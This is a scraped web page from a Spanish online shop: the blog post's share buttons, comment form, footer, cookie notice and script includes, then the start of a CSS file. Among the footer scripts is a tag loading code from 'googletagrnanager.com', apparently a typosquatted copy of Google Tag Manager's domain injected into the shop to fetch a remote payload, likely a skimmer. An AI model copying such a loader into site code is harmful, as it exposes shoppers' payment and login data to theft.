                        <path d="M27.825,4.783c0-2.427-2.182-4.608-4.608-4.608H4.783c-2.422,0-4.608,2.182-4.608,4.608v18.434
                            c0,2.427,2.181,4.608,4.608,4.608H14V17.379h-3.379v-4.608H14v-1.795c0-3.089,2.335-5.885,5.192-5.885h3.718v4.608h-3.726
                            c-0.408,0-0.884,0.492-0.884,1.236v1.836h4.609v4.608h-4.609v10.446h4.916c2.422,0,4.608-2.188,4.608-4.608V4.783z"/>
                    </svg>
                </span>
                <span class="text">Facebook</span>
            </a>
        </li>
        <li class="twitter">
            <a href="http://twitter.com/home?status=Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall%20https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43" class="popup">
                <span class="icon">
                    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                         width="28px" height="28px" viewBox="0 0 28 28" enable-background="new 0 0 28 28" xml:space="preserve">
                    <path d="M24.253,8.756C24.689,17.08,18.297,24.182,9.97,24.62c-3.122,0.162-6.219-0.646-8.861-2.32
                        c2.703,0.179,5.376-0.648,7.508-2.321c-2.072-0.247-3.818-1.661-4.489-3.638c0.801,0.128,1.62,0.076,2.399-0.155
                        C4.045,15.72,2.215,13.6,2.115,11.077c0.688,0.275,1.426,0.407,2.168,0.386c-2.135-1.65-2.729-4.621-1.394-6.965
                        C5.575,7.816,9.54,9.84,13.803,10.071c-0.842-2.739,0.694-5.64,3.434-6.482c2.018-0.623,4.212,0.044,5.546,1.683
                        c1.186-0.213,2.318-0.662,3.329-1.317c-0.385,1.256-1.247,2.312-2.399,2.942c1.048-0.106,2.069-0.394,3.019-0.851
                        C26.275,7.229,25.39,8.196,24.253,8.756z"/>
                    </svg>
               </span>
                <span class="text">Twitter</span>
            </a>
        </li>
        <li class="googleplus">
            <a href="https://plus.google.com/share?url=Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall%20https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43" class="popup">
                <span class="icon">
                    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="28px" height="28px" viewBox="0 0 28 28" enable-background="new 0 0 28 28" xml:space="preserve">
                        <g>
                            <g>
                                <path d="M14.703,15.854l-1.219-0.948c-0.372-0.308-0.88-0.715-0.88-1.459c0-0.748,0.508-1.223,0.95-1.663
                                    c1.42-1.119,2.839-2.309,2.839-4.817c0-2.58-1.621-3.937-2.399-4.581h2.097l2.202-1.383h-6.67c-1.83,0-4.467,0.433-6.398,2.027
                                    C3.768,4.287,3.059,6.018,3.059,7.576c0,2.634,2.022,5.328,5.604,5.328c0.339,0,0.71-0.033,1.083-0.068
                                    c-0.167,0.408-0.336,0.748-0.336,1.324c0,1.04,0.551,1.685,1.011,2.297c-1.524,0.104-4.37,0.273-6.467,1.562
                                    c-1.998,1.188-2.605,2.916-2.605,4.137c0,2.512,2.358,4.84,7.289,4.84c5.822,0,8.904-3.223,8.904-6.41
                                    c0.008-2.327-1.359-3.489-2.829-4.731H14.703z M10.269,11.951c-2.912,0-4.231-3.765-4.231-6.037c0-0.884,0.168-1.797,0.744-2.511
                                    c0.543-0.679,1.489-1.12,2.372-1.12c2.807,0,4.256,3.798,4.256,6.242c0,0.612-0.067,1.694-0.845,2.478
                                    c-0.537,0.55-1.438,0.948-2.295,0.951V11.951z M10.302,25.609c-3.621,0-5.957-1.732-5.957-4.142c0-2.408,2.165-3.223,2.911-3.492
                                    c1.421-0.479,3.25-0.545,3.555-0.545c0.338,0,0.52,0,0.766,0.034c2.574,1.838,3.706,2.757,3.706,4.479
                                    c-0.002,2.073-1.736,3.665-4.982,3.649L10.302,25.609z"/>
                                <polygon points="23.254,11.89 23.254,8.521 21.569,8.521 21.569,11.89 18.202,11.89 18.202,13.604 21.569,13.604 21.569,17.004
                                    23.254,17.004 23.254,13.604 26.653,13.604 26.653,11.89      "/>
                            </g>
                        </g>
                    </svg>
                </span>
                <span class="text">Google+</span>
            </a>
        </li>
        <li class="linkedin">
            <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://comercialrivera.net/blog/cuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43&title=Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall&summary=Cuarentena por coronavirus: trucos de maquillaje y cómo salir bien en la pantall" class="popup">
                <span class="icon">
                    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="28px" height="28px" viewBox="0 0 28 28" enable-background="new 0 0 28 28" xml:space="preserve">
                        <path d="M25.424,15.887v8.447h-4.896v-7.882c0-1.979-0.709-3.331-2.48-3.331c-1.354,0-2.158,0.911-2.514,1.803
                            c-0.129,0.315-0.162,0.753-0.162,1.194v8.216h-4.899c0,0,0.066-13.349,0-14.731h4.899v2.088c-0.01,0.016-0.023,0.032-0.033,0.048
                            h0.033V11.69c0.65-1.002,1.812-2.435,4.414-2.435C23.008,9.254,25.424,11.361,25.424,15.887z M5.348,2.501
                            c-1.676,0-2.772,1.092-2.772,2.539c0,1.421,1.066,2.538,2.717,2.546h0.032c1.709,0,2.771-1.132,2.771-2.546
                            C8.054,3.593,7.019,2.501,5.343,2.501H5.348z M2.867,24.334h4.897V9.603H2.867V24.334z"/>
                    </svg>
                </span>
                <span class="text">Linkedin</span>
            </a>
        </li>
    </ul>
    
	<!-- /Module Presta Blog -->

<!-- Module Presta Blog -->
			<form action="https://comercialrivera.net/?fc=module&module=prestablog&controller=blog&id=43" method="post" class="std">
			<fieldset id="prestablog-comment">
				<h3>
					Añadir un comentario
											<div id="abo">
													<a href="https://comercialrivera.net/?fc=module&module=prestablog&controller=blog&a=43">Abónese a los comentarios</a>
												</div>
									</h3>
								<p class="text">
					<label for="name">Nombre</label>
					<input type="text" class="text" name="name" id="name" value="" />
				</p>
				<p class="text">
					<label for="url">Url</label>
					<input type="text" class="text" name="url" id="url" value="" />&nbsp;<small id="with-http">(con http://)</small>
				</p>
				<p class="textarea">
					<label for="comment">Comentario</label>
					<textarea name="comment" id="comment" cols="26" rows="3" ></textarea>
				</p>
								<p class="submit">
					<input type="submit" class="button" name="submitComment" id="submitComment" value="Someter" />
				</p>
			</fieldset>
		</form>
		
	<!-- /Module Presta Blog -->


<!-- /Module Presta Blog END PAGE -->

						</div>


				
						</div>
					</div>
				</div>
			</div>
			
			<!-- Footer -->		
			<div id="footer">
				<div class="pos-footer-top">
					<div class="container">
						<div class="footer-top">
						    
						</div>	
					</div>
				</div>
				<div class="pos-footer-center">
					<div class="container">
					    <div class="footer-center">
						<div class="footer-static row">
					
			 
			
		
		
				      <!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="contact-info col-sm-3 col-md-3 col-sms-6 col-smb-12">
	<div class="contact-inner">
		<p class="title_block">Contacto</p>
		<div class="line"></div>
		<ul>
			<li class="company"><strong>River Camp Concept, S.L.</strong></li>			<li class="address"><pre>C/ Sauquillo 47-48, local
41020
Sevilla, Espa&ntilde;a.</pre></li>			<li class="phone">Tel.: +34 954 517 687</li>									<li class="email">Email: <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%63%6f%6d%65%72%63%69%61%6c%72%69%76%65%72%61.%6e%65%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x63;&#x6f;&#x6d;&#x65;&#x72;&#x63;&#x69;&#x61;&#x6c;&#x72;&#x69;&#x76;&#x65;&#x72;&#x61;&#x2e;&#x6e;&#x65;&#x74;</a></li>		</ul>
	</div>
</div>
<!-- /MODULE Block contact infos -->

		 					
			 
			
		
				      <!-- Block myaccount module -->
<div class="myaccount f-col col-sm-3 col-md-3 col-sms-6 col-smb-12">
	<div class="account-inner">
		<p class="title_block">Mi cuenta</p>
		<div class="line"></div>
		<div class="block_content">
			<ul class="bullet">
				<li class="first"><a href="https://comercialrivera.net/mi-cuenta" title="Su cuenta" rel="nofollow">Su cuenta</a></li>
				<li><a href="https://comercialrivera.net/historial-de-pedidos" title="Ver mis pedidos" rel="nofollow">Mis compras</a></li>
								<li><a href="https://comercialrivera.net/vales" title="Ver mis vales de compra" rel="nofollow">Mis vales descuento</a></li>
				<li><a href="https://comercialrivera.net/direcciones" title="Ver mis direcciones" rel="nofollow">Mis direcciones</a></li>
				<li><a href="https://comercialrivera.net/identidad" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a></li>
				<li class="last"><a href="https://comercialrivera.net/autenticacion" title="Login" rel="nofollow">Login</a></li>
				
				<li><a href="https://comercialrivera.net/descuento" title="Ver mis cupones" rel="nofollow">Mis vales</a></li>				
			</ul>
			<p class="logout"><a href="https://comercialrivera.net/?mylogout" title="Cerrar sesión" rel="nofollow">Cerrar sesión</a></p>
		</div>
	</div>
</div>
<!-- /Block myaccount module -->

		 					
				      	<!-- MODULE Block footer -->
	<div class="block_various_links f-col col-sm-3 col-md-3 col-sms-6 col-smb-12" id="block_various_links_footer">
		<p class="title_block">Información</p>
		<div class="line"></div>
		<ul>
			<li class="first_item"><a href="https://comercialrivera.net/promocion" title="Promociones">Promociones</a></li>			<!--<li class="item"><a href="https://comercialrivera.net/nuevos-productos" title="Novedades">Novedades</a></li>
			<li class="item"><a href="https://comercialrivera.net/mas-vendidos" title="¡Lo más vendido!">¡Lo más vendido!</a></li>-->
						<li class="item"><a href="https://comercialrivera.net/contactenos" title="Contacte con nosotros">Contacte con nosotros</a></li>
												<li class="item"><a href="https://comercialrivera.net/informacion/1-envios-y-transportes" title="Env&iacute;os y transportes">Env&iacute;os y transportes</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/2-aviso-legal" title="Aviso legal">Aviso legal</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/3-politica-de-venta" title="Pol&iacute;tica de Venta">Pol&iacute;tica de Venta</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/4-acerca-de-comercial-rivera" title="Acerca de River Camp Concept">Acerca de River Camp Concept</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/5-formas-de-pago" title="Formas de Pago">Formas de Pago</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/6-descarga-de-catalogos" title="Descarga de Cat&aacute;logos">Descarga de Cat&aacute;logos</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/8-politica-de-privacidad-y-cookies" title="Pol&iacute;tica de Privacidad y Cookies">Pol&iacute;tica de Privacidad y Cookies</a></li>
										<li><a href="https://comercialrivera.net/mapa-del-sitio" title="Sitemap">mapa del sitio</a></li>
		</ul>
	
	</div>
	<!-- /MODULE Block footer -->

		 					
			 
			
		
				      
<!-- Block Newsletter module-->

<div id="newsletter_block_left" class="f-col col-sm-3 col-md-3 col-sms-6 col-smb-12">
	<p class="title_block">Boletín</p>
	<div class="line"></div>
	<div class="block_content">
			<p class="newletter-header">Suscríbase a Nuestro Boletín:</p>
		<form action="https://comercialrivera.net/" method="post">
			<p>
				<input class="inputNew" id="newsletter-input" type="text" name="email" size="18" value="su email" />
				<input type="submit" value="Suscribirse" class="button_mini" name="submitNewsletter" />
				<input type="hidden" name="action" value="0" />
			</p>
		</form>
	</div>
	<div class="staticblocks-wrapper">
    <div class="staticblock-footer-col">
            <div class="follow-us">
<p>S&iacute;guenos en:</p>
<a href="https://www.facebook.com/pages/Comercial-Rivera/1508224159457833" target="_blank"><img src="/img/cms/facebook.png" alt="Facebook" /></a> <a href="https://twitter.com/ComerRivera" target="_blank"><img src="/img/cms/twitter.png" alt="Twitter" /></a> <a href="https://www.instagram.com/comercial__rivera/" target="_blank"><img src="/img/cms/google.png" alt="Goggle+" /></a> <a href="http://www.comercialrivera.com/rss" target="_blank"><img src="/img/cms/rss.png" alt="RSS" /></a></div>
               </div>
</div>
</div>
<!-- /Block Newsletter module-->



		 	</div>


					    </div>
					</div>
				</div>
				<div class="pos-footer-bottom">
					<div class="container">
						<div class="footer-bottom">
						    <div class="footer-static row">
					<div class="footer-address">
<p><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Copyright © Comercial Rivera 2014 | All rights reserved | </span></span></span></span><a href="/informacion/8-politica-de-privacidad-y-cookies"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Privacy & Cookies Policy</span></span></span></span></a><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"> | </span></span></span></span><a title="Designed and Developed by Codetia.com" href="http://www.codetia.com/desarrollo-diseno-y-programacion-web-codetia/diseno-web-codetia/" target="_blank" rel="nofollow"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Codetia, SL</span></span></span></span></a></p>
</div>

			</div>


						</div>
					</div>
				</div>
				<div class="border-page"></div>
			</div>
	</div>
		<div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
	<div class="hook-footer">
	   <div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
<style>

.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}

</style>
<div id="cookieNotice" style="
width: 100%; 
position: fixed; 
top:0px;
box-shadow: 0 0 10px 0 #1A1A1A;
background: #000000;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 0.9
">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;">
    <table style="width:100%;">
      <td style="text-align:center;">
        <p style="margin: 0px; padding: 10px;"><a style="color: #ffffff;" href="../content/8-politica-de-privacidad-y-cookies">Las cookies nos permiten ofrecer una mejor experiencia y son necesarias para el funcionamiento de este sitio web. Al utilizar esta web, aceptas el uso que hacemos de las cookies.</a></p>
      </td>
      <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
    	<span id="cookiesClose" class="closebutton"  onclick="
                        
            $('#cookieNotice').animate(
            {top: '-200px'}, 
            2500, function(){
                $('#cookieNotice').hide();
            }); setcook();
            ">
            aceptar
                    </span>
     </td>
     </table>
    </div>
</div>
				
	</div>
<script type="text/javascript">
var added_to_wishlist = 'El producto se ha añadido con éxito a su lista de deseos.';
var blocksearch_type = 'top';
var isLoggedWishlist = false;
var loggin_required = 'Debe identificarse para administrar su lista de deseos.';
var mywishlist_url = 'https://comercialrivera.net/modulos/blockwishlist/mywishlist';
var search_url = 'https://comercialrivera.net/buscar';
var wishlistProductsIds = false;
</script>
<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
<script type="text/javascript" src="/js/tools.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/products-comparison.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/modules/blockcart/ajax-cart.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/tools/treeManagement.js"></script>
<script type="text/javascript" src="/modules/posfeatureproduct/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/modules/posscroll/scrolltop.js"></script>
<script type="text/javascript" src="/modules/poslogo/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/modules/posproductcates/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="/modules/posnewproduct/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
<script type="text/javascript" src="/modules/posspecialproduct/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/modules/posmegamenu/js/custommenu.js"></script>
<script type="text/javascript" src="/modules/posmegamenu/js/mobile_menu.js"></script>
<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/html5shiv.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/respond.min.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/bootstrap.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript" src="/modules/prestablog/themes/default/js/rrssb.min.js"></script>
<script type="text/javascript" src="https://www.googletagrnanager.com/gtag/gtm?id=G-UHTJ62RTNT"></script>
<script type="text/javascript">
var baseDir = 'https://comercialrivera.net/';
			var baseUri = 'https://comercialrivera.net/';
			var static_token = '76be04014e049807e340f41e3f608206';
			var token = '20521e987599304f937e19d91efe28d7';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 0;
			var roundMode = 2;
(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-48269019-13', 'auto');
				ga('require', 'ec');
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
        document,'script','//connect.facebook.net/en_US/fbevents.js');
        
        fbq('init', '1654878914767103');
        fbq('track', "PageView");
// <![CDATA[
$('document').ready(function() {

	var $input = $("#search_query_top");

	$input.autocomplete(
	'https://comercialrivera.net/buscar',
	{
		minChars: 3,
		max: 10,
		width: 500,
		selectFirst: false,
		scroll: false,
		dataType: "json",
		formatItem: function(data, i, max, value, term) {
			return value;
		},
		parse: function(data) {
			var mytab = [];
			for (var i = 0; i < data.length; i++)
				mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
			return mytab;
		},
		extraParams: {
			ajaxSearch: 1,
			id_lang: 1
		}
	})
	.result(function(event, data, formatted) {
		$input.val(data.pname);
		document.location.href = data.product_link;
	});
});
// ]]>
//$(document).ready(function(){
	//	$('#search_block_top').css('display','none');
	//	$('.icon-search').live('hover',function() {
	//		$('#search_block_top').slideToggle();
	//	});
	//})
	$('#search_query_top').on('focus', function(){
		    var $this = $(this);
		    if($this.val() == 'Buscar...'){
			$this.val('');
		    }
		}).on('blur', function(){
		    var $this = $(this);
		    if($this.val() == ''){
			$this.val('Buscar...');
		    }
		});
	//
	//$('.search_query').live('click', function(){ 
	//	$(this).attr('placeholder','');
	//});
	//$('.header-inner').live('dblclick', function(){
	//	$('.search_query').attr('placeholder',' ');
	//});
var CUSTOMIZE_TEXTFIELD = 1;
var img_dir = 'https://comercialrivera.net/themes/pos_andro_clothes/img/';
var customizationIdMessage = 'Personalización n°';
var removingLinkText = 'eliminar este producto de mi carrito';
var freeShippingTranslation = 'Envío gratuito!';
var freeProductTranslation = '¡Gratis!';
var delete_txt = 'Eliminar';
var generated_date = 1769342086;
//<![CDATA[

function setCookie1(c_name,value,exdays)
{
    var exdate=new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
    document.cookie=c_name + "=" + c_value;
}
function setCookie(c_name, value, expiredays) {
	var exdate = new Date();
	exdate.setTime(exdate.getTime() + (expiredays * 86400000));

	document.cookie= c_name + "=" + escape(value) + ((expiredays==null) ? "" : ";expires=" + exdate.toUTCString());
}
function getCookie(c_name) {
    var i, x, y, ARRcookies = document.cookie.split(";");
    for (i = 0; i < ARRcookies.length; i++) {
        x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
        y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
        x = x.replace(/^\s+|\s+$/g, "");
        if (x == c_name) {
            return unescape(y);
        }
    }
}

$(document).ready(function() {
		
		 setCookie('product_mode', 'grid',1);  
         var mode_product = 'grid';
		 
		 $('.list_view_content').hide();
		 if(mode_product == 'list') {
		  $('.list_view_content').show();
		  $('.grid_view_content').hide();
		 } else {
		  $('.grid_view_content').show();
		   $('.list_view_content').hide();
		 }
		
	 var page_name = 'module-prestablog-blog';
         var modeButton = '<div id="view_as">';
            if(mode_product == 'grid') {
                modeButton += '<div class="switch_mode products_left_grid_button active"><span class="products_grid_button_id">Grid</span></div>'
            } else {
                modeButton += '<div class="switch_mode products_left_grid_button"><span class="products_grid_button_id">Grid</span></div>'
            }
            if(mode_product == 'list') {
                modeButton += '<div class="switch_mode products_right_grid_button active"><span class="products_list_button_id">Lista</span></div>'
            } else {
                modeButton += '<div class="switch_mode products_right_grid_button"><span class="products_list_button_id">Lista</span></div>'
            }
            modeButton += '</div>';
			
			var modeP = getCookie('product_mode');
			/*if (typeof(modeP) == "undefined")  {
				 setCookie('product_mode', 'grid',1);  
			}*/

         var selectMode = '<select name ="switch_mode_product" class = "switch_mode_product">';
             if(mode_product == 'list') {
                selectMode += '<option value="list" selected ="selected">Lista</option>';
             } else {
                selectMode += '<option value="list">Lista</option>';
             }
             if(mode_product == 'grid') {
                selectMode += '<option value="grid" selected = "selected">Grid</option>';
             } else {
                selectMode += '<option value="grid">Grid</option>';
             }
             selectMode +='</select>';

    
         //$('.content_sortPagiBar .product_mode_view').append(modeButton);
		 $('.sortPagiBar .mode-view').append(modeButton);
         //$('.content_sortPagiBar').append(selectMode);
		 
         $('.switch_mode_product').bind('change', function() {
            var url = window.location.href;
            if(mode_product!=""){
                var mode = $(this).val();
             
                if(mode=='grid'){
                        setCookie('product_mode', 'grid',1);  
                        location.reload();
                }
                if(mode=='list'){
                     
                     setCookie('product_mode', 'list',1);  
                       location.reload();
                }
			
            }
          
         });
    
var haveLayer = $('#layered_form').html();  
      
 $('.products_left_grid_button').bind('click', function(){
			$('.products_right_grid_button').removeClass('active');
			$(this).addClass('active');
						//grid
								setCookie('product_mode', '',-1);	
			setCookie('product_mode', 'grid',1);  
			var pmode = getCookie('product_mode');
			$('.mode-view').attr('pmode',pmode);
			console.log(pmode);
			if(haveLayer != null) {
			    reloadContent();
			} else {
			   location.reload();
			}

  
 });
 
 $('.products_right_grid_button').bind('click', function(){
	   $('.products_left_grid_button').removeClass('active');
		   $(this).addClass('active');
					 //list
					 		setCookie('product_mode', '',-1);	
			setCookie('product_mode', 'list',1);  
			var pmode = getCookie('product_mode');
			$('.mode-view').attr('pmode',pmode);
			
		   if(haveLayer != null) {
				reloadContent();
		   } else {
			  location.reload();
		   }
   });
   
    var active_spans = $('#view_as').find('active span');
    var active_mode = undefined;
    
    if (active_spans.length > 0) {
        active_mode = active_spans.html().toLowerCase();
    }
    
    $('.pagination li a').bind('click', function(){
							 
		    setCookie('product_mode',active_mode,1);  
		    var pmode = getCookie('product_mode');
		    $('.mode-view').attr('pmode',pmode);
		    
		      if(haveLayer != null) {
				   reloadContent();
		      } else {
			     location.reload();
		      }
      });
  
});
//]]>
// <![CDATA[
                                        // we hide the tree only if JavaScript is activated
                                        $('div#categories_block_left ul.dhtml').hide();
                                // ]]>
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 60;
//]]>
$(document).ready(function() { 
				$("#with-http").hide();
				$("#url").focus(function() {
					$("#with-http").fadeIn();
				});
				$("#url").focusout(function() {
					$("#with-http").fadeOut();
				});
			});
var placeholder = "su email";
        $(document).ready(function() {
            $('#newsletter-input').on({
                focus: function() {
		
                    if ($(this).val() == placeholder) {
                        $(this).val('');
                    }
                },
                blur: function() {
                    if ($(this).val() == '') {
                        $(this).val(placeholder);
                    }
                }
            });

                    });
function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }
ga('send', 'pageview');
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://comercialrivera.net/themes/pos_andro_clothes/css/global.css
body_size: 25080
content:
/* ##################################################################################################
	PRESTASHOP CSS
################################################################################################## */

/*@import url("codetia.css");

@font-face {
	font-family: 'Conv_OPTIMA';
	src: url('fonts/OPTIMA.eot');
	src: url('fonts/OPTIMA.woff') format('woff'),
		 url('fonts/OPTIMA.ttf') format('truetype'),
		 url('fonts/OPTIMA.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}*/

@font-face {
	font-family: 'helvetica';
	src: url('fonts/helvetica.eot');
	src: url('fonts/helvetica.woff') format('woff'),
		 url('fonts/helvetica.ttf') format('truetype'),
		 url('fonts/helvetica.svg') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
    font-family: 'robotoslablight';
    src: url('fonts/robotoslab-light.eot');
    src: url('fonts/robotoslab-light.eot') format('embedded-opentype'),
         url('fonts/robotoslab-light.woff') format('woff'),
         url('fonts/robotoslab-light.ttf') format('truetype'),
         url('fonts/robotoslab-light.svg#robotoslablight') format('svg');
}
/** Generated by FG **/



/* ****************************************************************************
		reset
**************************************************************************** */
html {
	color:#000;
	background:#fafafa;
}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{ border:0; max-width: 100%; height: auto;}
img:hover {opacity: 0.8}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}
del,ins{text-decoration:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%; line-height: 20px; margin: 0; color: #666; font-weight: normal;}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:baseline; top: 0; font-size: 100%;}
sub{vertical-align:baseline}
legend{color:#000}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
input,button,textarea,select {font-size:100%; width: auto; margin: 0 0 0 7px;}
label { display: inline;}
.radio input[type="radio"], .checkbox input[type="checkbox"] { float: none; margin: 0;}

.ie7 input, .ie7 select{line-height:18px}
a {cursor:pointer}
dt { font-weight: normal;}
.clearfix:before,
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.clearfix:after {clear: both}
.clearfix {zoom: 1}


/* ************************************************************************************************
		struture
************************************************************************************************ */
#page {background: #fafafa}
	#header { z-index: 9999;}
	#columns { position: relative; z-index: 9; clear: both;}
		#center { }
			#left_column {  }
			#center_column {  }
			#right_column {  }
	#footer {}


/* ************************************************************************************************
		generic style
